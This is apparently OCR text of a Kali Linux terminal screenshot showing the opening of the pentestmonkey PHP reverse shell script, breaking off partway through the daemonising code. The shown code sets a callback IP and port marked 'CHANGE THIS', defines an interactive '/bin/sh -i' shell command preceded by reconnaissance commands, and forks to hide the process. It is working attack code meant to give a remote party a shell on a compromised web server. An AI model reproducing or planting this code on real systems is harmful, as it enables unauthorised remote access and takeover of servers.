 1 2 3 4
kali@kali: ~
File Actions Edit View Help
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
49,17 26%